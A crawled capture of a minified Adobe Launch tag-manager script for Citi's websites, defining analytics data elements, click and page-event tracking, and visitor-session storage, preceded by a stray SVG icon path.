<path fill-rule="evenodd" clip-rule="evenodd" d="M25.1798 1.56932C26.388 1.89885 27.3397 2.86982 27.6627 4.10273C28.2495 6.33744 28.2495 11 28.2495 11C28.2495 11 28.2495 15.6626 27.6627 17.8974C27.3397 19.1304 26.388 20.1013 25.1798 20.431C22.9899 21.0297 14.208 21.0297 14.208 21.0297C14.208 21.0297 5.42632 21.0297 3.23634 20.431C2.02802 20.1013 1.07652 19.1304 0.753524 17.8974C0.166656 15.6626 0.166656 11.0001 0.166656 11.0001C0.166656 11.0001 0.166656 6.33744 0.753524 4.10273C1.07652 2.86982 2.02814 1.89885 3.23634 1.56932C5.42632 0.970459 14.208 0.970459 14.208 0.970459C14.208 0.970459 22.9899 0.970459 25.1798 1.56932ZM11.3359 6.76681V15.2334L18.6758 11.0002L11.3359 6.76681Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/launch-8b7b6db2239b.min.js
body_size: 40972
content:
// For license information, see `https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/launch-8b7b6db2239b.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-17T16:21:13Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENaafb394000c14dc8ae4552fdd9f14b47",stage:"production"},dataElements:{"Visitor ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.fid"}},"Career Job Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.job_title"}},"Program Finder Step 3 - Selected Job Businesses Type Terms(v70)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.programFinderInfo.program_finder_businesses"}},"Job Category(v65)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_category"}},"Job Req. ID(v63)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_req_id"}},UserAgent:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return navigator.userAgent}}},"Featured Search Result Item":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citi_digitaldata.searchInfo.featuredItem.searchResultItem"}},"Campaign Tracking Codes(cmp2)":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cmp2",caseInsensitive:!0}},"Page URL":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.location.href"}},"Non Featured Search Result Item":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citi_digitaldata.searchInfo.nonFeaturedItem.searchResultItem"}},"Progress Hub Maker | Carousel Click Next":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"aria-label",elementSelector:".discover-topic-carousel .slick-next"}},"Search results link Clicked":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"href",elementSelector:"div.searchResults___3tU3K a:hover"}},"Match job with LinkedIn Link(v71)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.matchjobwithLinkedIn.link_name"}},"Progress Hub Maker | Social Click | Linkedin":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"alt",elementSelector:".article-wrapper__share-container__linkedin .article-wrapper__share-container_link .article-wrapper__share-container__linkedin__image"}},"Job Time Type(v67)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_time_type"}},"Citigroup.com | Retail Location":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.getElementById("countryFlyOut").options[document.getElementById("countryFlyOut").selectedIndex].value}}},"Citi HR - Innovation Video Name":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(".htmlvideo > a > img")[0].alt}}},"Internal Search Term":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citi_digitaldata.searchInfo.internalSearchTerm"}},"PAGE TITLE":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.document.title"}},"Search visual result name":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"div#featured-results span#featured-title a"}},"Job Primary Location(v64)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_location"}},"Progress Hub Maker | Carousel Click Previous":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"aria-label",elementSelector:".slick-prev"}},"Search results name clicked (link)":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"div.searchResults___3tU3K a:hover"}},pageTopicName:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citigroupDigitalData.page.pageInfo.pageTopicName"}},"Progress Hub Maker | Explore":{defaultValue:"NA",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".landing-home__explore-container-white__anchor"}},"Search results name clicked (headline)":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"div.searchResults___3tU3K a:hover"}},"Progress Hub Maker | Discover Story":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".own-words-quote__link .goto-article-link"}},"Career Hash Page Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if((document.URL.indexOf("careers")>-1||document.URL.indexOf("Career")>-1)&&document.URL.indexOf("#")>-1&&-1==document.URL.indexOf("#top")){var e=location.hash.split("#/")[1];return e=""==e||e.indexOf("lid=")>-1?"":" | "+e}}}},"Search visual result link":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"href",elementSelector:"#featured-results a:hover"}},pageTags:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citigroupDigitalData.page.pageInfo.pageTags"}},"external-link Link Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".external-link:hover a"}},"Non Featured Search Result Item Link":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citi_digitaldata.searchInfo.nonFeaturedItem.searchResultItemLink"}},"Progress Hub Maker| Play/Pause":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"aria-label",elementSelector:"#landing-page-explore-pause .landing-home__play-pause__btn"}},"search keyword":{defaultValue:"NA",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"value",elementSelector:".searchBarInput___hBwal input"}},"Progress Hub Maker | Social Click | Twitter":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"alt",elementSelector:".article-wrapper__share-container__twitter .article-wrapper__share-container_link .article-wrapper__share-container__twitter__image"}},"Stories of Progress click":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".img-bg.block-link-hover:hover .inner-subtext"}},"document-dwnld Link Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".document-dwnld:hover a"}},"Job Family(v66)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_family"}},"Progress Hub Maker | Read more":{defaultValue:"NA",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".discover-topic-content-link .discover-topic-content-link__copy"}},"Job Title 2 (v61)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.jobInfo.job_title"}},"Anchor Element Email":{modulePath:"activity-map-customizer/src/lib/dataElements/linkClickRegionPath.js",settings:{inputParam:{delim:"",grabAttr:"href",grabCriteria:"closest",matchCriteria:"self-ancestors",matchCSSSelector:"a",traverseBottomToTop:!0}}},"Progress Hub Maker | Discover Story Malala":{defaultValue:"NA",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".stories-section__left-side__container__content__copy__link .goto-article-link"}},"Progress Hub Maker | Story Name Malala":{defaultValue:"NA",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".stories-section__headline__container .stories-section__headline__container__title .screenreader-content"}},"search keyword top bar":{defaultValue:"NA",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"value",elementSelector:".searchBoxContainer___3ZsZv input"}},"Program Finder Step 2 - Selected Job Opportunities Terms(v69)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.programFinderInfo.program_finder_opportunities"}},"Featured Search Result Item Link":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citi_digitaldata.searchInfo.featuredItem.searchResultItemLink"}},"Job Search Filters(v62)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.search_job.search_filters"}},"Program Finder Step 1 - Selected Locations(v68)":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"citihr_digitaldata.programFinderInfo.program_finder_location"}}},extensions:{"activity-map-customizer":{displayName:"Activity Map Customizer",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPfd661e49f48a42f18b6e5e93a993b11e/",modules:{"activity-map-customizer/src/lib/dataElements/linkClickRegionPath.js":{name:"link-click-region-path",displayName:"Contextual DOM Attribute(s)",script:function(e){"use strict";function t(e,t){var r=[],n=[];if("self"===t.matchCriteria){var o=a(e,t.matchCSSSelector);o==e&&n.push(o)}else"ancestors"===t.matchCriteria?n=i(e.parentNode,t.matchCSSSelector,t.traverseBottomToTop):"self-ancestors"===t.matchCriteria&&(n=i(e,t.matchCSSSelector,t.traverseBottomToTop));for(var s=0;s<n.length;s++)n[s].getAttribute(t.grabAttr)&&r.push(n[s].getAttribute(t.grabAttr));return r}var i=function(e,t,i){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),i=t.length;--i>=0&&t.item(i)!==this;);return i>-1});for(var a=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&a.push(e):a.push(e);return i||(a=a.reverse()),console.log(a),a},a=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),i=t.length;--i>=0&&t.item(i)!==this;);return i>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null};e.exports=function(e,i){var a=void 0,r=e.inputParam;if(i&&i.nativeEvent&&""!=i.nativeEvent.target.nodeName&&"HTML"!=i.nativeEvent.target.nodeName&&"#document"!=i.nativeEvent.target.nodeName){var n=t(i.nativeEvent.target,r);"closest"===r.grabCriteria?a=n[0]:"furthest"===r.grabCriteria?a=n[n.length-1]:"all"===r.grabCriteria&&(a=n.join(r.delim))}else a=_satellite.getVar("linkFinalPath");return a}}},"activity-map-customizer/src/lib/actions/setvariables.js":{name:"setvariables",displayName:"Set Configuration",script:function(e,t,i,a){"use strict";function r(e){var t="",i=e.priorityItems.map((function(e){return e.keyValue=n(e.deName,event),e})).filter((function(e){return""!=e.keyValue&&null!=e.keyValue&&null!=e.keyValue&&""!=e.keyValue}));return i.length>0&&(t=i[0].keyValue),t}function n(e,t){return _satellite.getVar(e,{nativeEvent:t})}function o(e,t){for(var i,a="",r=t.fallbackElements.split(",");e&&(e=e.parentNode);)if((i=e.tagName)&&(i=i.toLowerCase()),i&&r.indexOf(i)>-1){a=i;break}return a}function s(e,t){var i="",a=t.priorityItems.map((function(e){return e.keyValue=n(e.deName,event),e})).filter((function(e){return""!=e.keyValue&&null!=e.keyValue&&null!=e.keyValue&&""!=e.keyValue})),r=o(e,t);return a.length>0?(i=a[0].keyValue,t.includeFallback&&r&&(i=r+t.delimiter+i)):i=r,i}function l(e,t,i){if(!e)return"";var a=new RegExp(t,"ig");return e.replace(a,i)}function c(e,t,i){var a=t;return i.forEach((function(e){a=l(a,e.keyName,e.keyValue)})),a}function u(e,t,i){var a=i.ActivityMap.link,n=i.ActivityMap.region;e.linkConfig&&(e.linkConfig.priorityItems&&e.linkConfig.priorityItems.length>0||e.linkConfig.replaceItems&&e.linkConfig.replaceItems.length>0)&&(i.ActivityMap.link=function(t,i){var n=r(e.linkConfig);return n&&null!==n&&""!==n||(n=a(t,i)),c("link",n,e.linkConfig.replaceItems)}),e.linkConfig.exclude&&e.linkConfig.exclude.trim().length>0&&(i.ActivityMap.linkExclusions=e.linkConfig.exclude),e.regionConfig&&(e.regionConfig.exclude||e.regionConfig.fallbackElements||e.regionConfig.priorityItems&&e.regionConfig.priorityItems.length>0||e.regionConfig.replaceItems&&e.regionConfig.replaceItems.length>0)&&(i.ActivityMap.region=function(t){var a=s(t,e.regionConfig);a&&null!==a&&""!==a||(a=n(t,i.ActivityMap)),a=c("region",a,e.regionConfig.replaceItems);var r=!1;if(e.regionConfig.exclude&&e.regionConfig.exclude.trim().length>0)for(var o=e.regionConfig.exclude.split(","),l=0;l<o.length;l++)if(a.indexOf(o[l])>-1){r=!0;break}return!0===r?null:a})}e.exports=function(e,t){var i=e;a.getSharedModule("adobe-analytics","get-tracker")().then((function(e){u(i,t,e)}))}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPd22815afd48447aa955be6a3a012e3b5/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,i){"use strict";var a=i("../helpers/getObjectProperty.js");e.exports=function(e){return a(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,i){"use strict";var a=i("@adobe/reactor-window"),r=i("@adobe/reactor-query-string");e.exports=function(e){var t=r.parse(a.location.search);if(!e.caseInsensitive)return t[e.name];for(var i=e.name.toLowerCase(),n=Object.keys(t),o=0;o<n.length;o++){var s=n[o];if(s.toLowerCase()===i)return t[s]}}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var i=e.elementProperty;return"text"===i?t.innerText||t.textContent:i in t?t[i]:t.getAttribute?t.getAttribute(i):void 0}}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,i,a){"use strict";var r={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var i=r[e];if(i){var n={identifier:e,detail:t};i.forEach((function(e){e(n)}));var o=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&o.push(t),a.logger.log.apply(a.logger,o)}else a.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var i=r[e.identifier];i||(i=r[e.identifier]=[]),i.push(t)}}},"core/src/lib/events/mediaTimePlayed.js":{name:"media-time-played",displayName:"Media Time Played",script:function(e,t,i){"use strict";var a=i("./helpers/createBubbly")(),r=i("./helpers/weakMap"),n=i("../helpers/stringAndNumberUtils").castToNumberIfString,o=new r,s=[],l={SECOND:"second",PERCENT:"percent"},c=function(e){var t=e.target;if(t.seekable&&t.seekable.length){var i=t.seekable,r=i.start(0),n=i.end(0),c=t.currentTime-r,u=o.get(t)||0;s.forEach((function(e){var i=e.unit===l.SECOND?e.amount:(n-r)*(e.amount/100);i>u&&i<=c&&a.evaluateEvent({target:t,amount:e.amount,unit:e.unit},!0)})),o.set(t,c)}};document.addEventListener("timeupdate",c,!0),e.exports=function(e,t){var i=n(e.amount),r=function(t){return t.amount===i&&t.unit===e.unit};s.some(r)||s.push({amount:i,unit:e.unit}),a.addListener(e,(function(i){var a=n(e.amount);if(i.amount!==a||i.unit!==e.unit)return!1;t(i)}))}}},"core/src/lib/conditions/maxFrequency.js":{name:"max-frequency",displayName:"Max Frequency",script:function(e,t,i){"use strict";var a=i("../helpers/visitorTracking"),r=i("../helpers/getNamespacedStorage")("localStorage","maxFrequency"),n={second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:26784e5};e.exports=function(e,t){var i=t.$rule.id+"."+e.unit;switch(e.unit){case"pageView":var o=a.getLifetimePageViewCount();if(o-Number(r.getItem(i)||0)>=e.count)return r.setItem(i,o),!0;break;case"session":var s=a.getSessionCount();if(s-Number(r.getItem(i)||0)>=e.count)return r.setItem(i,s),!0;break;case"visitor":if(!r.getItem(i))return r.setItem(i,"true"),!0;break;case"second":case"minute":case"hour":case"day":case"week":case"month":var l=(new Date).getTime();if(Number(r.getItem(i)||0)<=l-e.count*n[e.unit])return r.setItem(i,l),!0}return!1}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,i){"use strict";var a=i("@adobe/reactor-document"),r=i("../helpers/textMatch");e.exports=function(e){var t=a.location.pathname;return e.paths.some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,i){"use strict";var a=i("./helpers/pageLifecycleEvents");e.exports=function(e,t){a.registerLibraryLoadedTrigger(t)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,i,a){"use strict";var r,n,o,s,l=i("@adobe/reactor-document"),c=i("@adobe/reactor-promise"),u=i("./helpers/decorateCode"),d=i("./helpers/loadCodeSequentially"),m=i("../../../node_modules/postscribe/dist/postscribe"),p=i("./helpers/unescapeHtmlCode"),b=i("../helpers/findPageScript").getTurbine,g=(n=function(e){m(l.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return r&&"script"===t&&(e.attrs.nonce=r),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){a.logger.error(e.msg)}})},o=[],s=function(){if(l.body)for(;o.length;)n(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),f=function(){if(l.currentScript)return l.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var i;r=a.getExtensionSettings().cspNonce;var n={settings:e,event:t},o=n.settings.source;if(o)return n.settings.isExternal?d(o).then((function(e){return e?(i=u(n,e),g(i.code),i.promise):c.resolve()})):(i=u(n,o),f||"loading"!==l.readyState?g(i.code):l.write&&!1===a.propertySettings.ruleComponentSequencingEnabled?l.write(i.code):g(i.code),i.promise)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,i){"use strict";var a=i("./helpers/pageLifecycleEvents");e.exports=function(e,t){a.registerPageBottomTrigger(t)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,i){"use strict";var a=i("@adobe/reactor-window"),r=i("./helpers/createBubbly")(),n=new(i("./helpers/weakMap")),o=2,s=i("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==o)for(var t=e.target;t;){var i=t.tagName;if(i&&"a"===i.toLowerCase()){var r=t.getAttribute("href"),n=t.getAttribute("target");return r&&(!n||"_self"===n||"_top"===n&&a.top===a||n===a.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,(function(i){var r=i.nativeEvent;if(!r.s_fe){var o=s(e.anchorDelay);if(o&&!n.has(r)){var c=l(r);c&&(r.preventDefault(),setTimeout((function(){a.location=c.href}),o)),n.set(r,!0)}t(i)}}))},e.exports.__reset=r.__reset}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,i){"use strict";var a=i("@adobe/reactor-document"),r=/[|\\{}()[\]^$+*?.-]/g,n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(r,"\\$&")};e.exports=function(e){var t=a.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+n(e)+"$","i"))}))}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,i){"use strict";var a=i("@adobe/reactor-document"),r=i("../helpers/textMatch");e.exports=function(e){var t=a.location.hostname;return e.subdomains.some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,i){"use strict";var a=i("./helpers/debounce"),r=i("./helpers/once"),n=window.history,o=window.location.href,s=[],l=function(e,t,i){var a=e[t];e[t]=function(){var t=a.apply(e,arguments);return i.apply(null,arguments),t}},c=a((function(){var e=window.location.href;o!==e&&(s.forEach((function(e){e()})),o=e)}),0),u=r((function(){n&&(n.pushState&&l(n,"pushState",c),n.replaceState&&l(n,"replaceState",c)),window.addEventListener("popstate",c),window.addEventListener("hashchange",c)}));e.exports=function(e,t){u(),s.push(t)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,i){"use strict";var a=i("../helpers/stringAndNumberUtils").isString,r=i("../helpers/stringAndNumberUtils").isNumber,n=i("../helpers/stringAndNumberUtils").castToStringIfNumber,o=i("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&a(e)?e.toLowerCase():e},l=function(e){return function(t,i,r){return t=n(t),i=n(i),a(t)&&a(i)&&e(t,i,r)}},c=function(e){return function(t,i){return t=o(t),i=o(i),r(t)&&r(i)&&e(t,i)}},u=function(e){return function(t,i,a){return e(s(t,a),s(i,a))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:l(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:l(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:l(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:l((function(e,t,i){return new RegExp(t,i?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:c((function(e,t){return e<t})),lessThanOrEqual:c((function(e,t){return e<=t})),greaterThan:c((function(e,t){return e>t})),greaterThanOrEqual:c((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,i){"use strict";var a=3e3,r=new(i("./helpers/weakMap")),n=i("./helpers/matchesProperties"),o={};setInterval((function(){Object.keys(o).forEach((function(e){for(var t=o[e],i=document.querySelectorAll(e),a=0;a<i.length;a++){var s=i[a];if(!r.has(s)){r.set(s,!0);for(var l=0;l<t.length;l++){var c=t[l];n(s,c.settings.elementProperties)&&(c.trigger({element:s,target:s}),t.splice(l,1),l--)}}if(!t.length){delete o[e];break}}}))}),a),e.exports=function(e,t){var i=o[e.elementSelector];i||(i=o[e.elementSelector]=[]),i.push({settings:e,trigger:t})}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var i=t.split("."),a=e,r=0,n=i.length;r<n;r++){if(null==a)return;a=a[i[r]]}return a}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,i){"use strict";var a=i("./weakMap"),r=i("./matchesProperties"),n=i("./matchesSelector");e.exports=function(){var e=[],t=new a,i={addListener:function(t,i){e.push({settings:t,callback:i})},evaluateEvent:function(i,a){if(e.length&&!t.has(i)){for(var o=i.target,s=!1;o;){for(var l=!1,c=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,p=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===i.target||!1!==d.settings.bubbleFireIfParent)&&(o===i.target||m||p&&Object.keys(p).length)&&(!m||n(o,m))&&(!p||r(o,p))){var b={};a?Object.keys(i).forEach((function(e){b[e]=i[e]})):b.nativeEvent=i,b.element=o,b.target=i.target,!1!==d.callback(b)&&(c=!0,d.settings.bubbleStop&&(l=!0))}}if(l)break;c&&(s=!0),o=o.parentNode}t.set(i,!0)}},__reset:function(){e=[]}};return i}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-window").WeakMap;if(void 0===a){var r=Object.defineProperty,n=Date.now()%1e9;(a=function(){this.name="__st"+(1e9*Math.random()>>>0)+n+++"__"}).prototype={set:function(e,t){var i=e[this.name];return i&&i[0]===e?i[1]=t:r(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=a}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},i=function(e){return"string"==typeof e||e instanceof String},a=function(e){return t(e)?String(e):e},r=function(e){return i(e)?Number(e):e};e.exports={isNumber:t,isString:i,castToStringIfNumber:a,castToNumberIfString:r}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,i){"use strict";var a=i("./../../helpers/textMatch"),r=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var i=r(e,t.name),n=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return a(i,n)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,i,a){"use strict";e.exports=function(e,t){var i=e.matches||e.msMatchesSelector;if(i)try{return i.call(e,t)}catch(e){return a.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-cookie"),r=i("@adobe/reactor-document"),n=i("@adobe/reactor-window"),o=i("./getNamespacedStorage"),s="_sdsat_",l="visitorTracking",c="cookiesMigrated",u=o("localStorage",l),d=o("sessionStorage",l),m=function(){var e=d.getItem("landingPage");return e||(d.setItem("landingPage",n.location.href),d.setItem("landingTime",(new Date).getTime())),!e},p=function(){return d.getItem("landingPage")},b=function(){return Number(d.getItem("landingTime"))},g=function(){return Number(u.getItem("sessionCount"))},f=function(){return Number(u.getItem("pagesViewed"))},h=function(){var e=(new Date).getTime();return Math.floor((e-b())/1e3/60)},v=function(){return d.getItem("trafficSource")},y=function(){return Number(d.getItem("pagesViewed"))},k=function(){return 1===g()},P=function(e){e&&u.setItem("sessionCount",g()+1)},x=function(){d.setItem("pagesViewed",y()+1)},C=function(){u.setItem("pagesViewed",f()+1)},j=function(){d.getItem("trafficSource")||d.setItem("trafficSource",r.referrer)},N=function(){var e=m();P(e),C(),x(),j()};(function(){if(!u.getItem(c)){var e=a.get(s+"session_count");e&&u.setItem("sessionCount",e);var t=a.get(s+"lt_pages_viewed");t&&u.setItem("pagesViewed",t),u.setItem(c,!0)}})(),N(),e.exports={getLandingPage:p,getLandingTime:b,getMinutesOnSite:h,getSessionCount:g,getLifetimePageViewCount:f,getSessionPageViewCount:y,getTrafficSource:v,getIsNewVisitor:k}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-window"),r="com.adobe.reactor.core";e.exports=function(e,t){var i=r+"."+t;return{getItem:function(t){try{return 